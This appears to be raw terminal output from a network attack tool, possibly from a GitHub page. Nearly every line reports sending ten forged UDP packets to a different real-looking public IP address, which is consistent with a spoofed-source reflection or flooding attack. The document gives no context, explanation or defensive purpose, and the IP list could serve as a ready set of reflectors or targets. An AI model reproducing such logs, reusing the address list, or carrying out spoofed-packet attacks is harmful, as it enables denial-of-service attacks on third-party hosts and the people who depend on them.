 .........[+] Sending 10 forged UDP packets to: 211.152.33.30
.........[+] Sending 10 forged UDP packets to: 23.224.115.5
.........[+] Sending 10 forged UDP packets to: 123.206.95.174
.........[+] Sending 10 forged UDP packets to: 103.205.2.104
.........[+] Sending 10 forged UDP packets to: 111.230.5.110
.........[+] Sending 10 forged UDP packets to: 112.124.116.125
.........[+] Sending 10 forged UDP packets to: 119.28.133.124
.........[+] Sending 10 forged UDP packets to: 200.216.202.231
.........[+] Sending 10 forged UDP packets to: 120.76.189.135
.........[+] Sending 10 forged UDP packets to: 95.211.13.179
.........[+] Sending 10 forged UDP packets to: 54.255.2.219
.........[+] Sending 10 forged UDP packets to: 203.162.31.171
.........[+] Sending 10 forged UDP packets to: 138.201.38.139
.........[+] Sending 10 forged UDP packets to: 123.57.233.3
.........[+] Sending 10 forged UDP packets to: 202.66.30.59
.........[+] Sending 10 forged UDP packets to: 5.189.143.19
.........[+] Sending 10 forged UDP packets to: 120.234.50.10
.........[+] Sending 10 forged UDP packets to: 91.227.16.31
.........[+] Sending 10 forged UDP packets to: 45.77.158.221
.........[+] Sending 10 forged UDP packets to: 209.59.166.204
.........[+] Sending 10 forged UDP packets to: 172.106.184.2
.........[+] Sending 10 forged UDP packets to: 104.203.139.48
.........[+] Sending 10 forged UDP packets to: 123.30.110.249
.........[+] Sending 10 forged UDP packets to: 194.28.173.171
.........[+] Sending 10 forged UDP packets to: 113.31.25.57
.........[+] Sending 10 forged UDP packets to: 91.134.144.10
.........[+] Sending 10 forged UDP packets to: 111.230.148.30
.........[+] Sending 10 forged UDP packets to: 37.187.179.59
.........[+] Sending 10 forged UDP packets to: 162.247.235.72
[+] Sending 10 forged UDP packets to: 110.53.23.109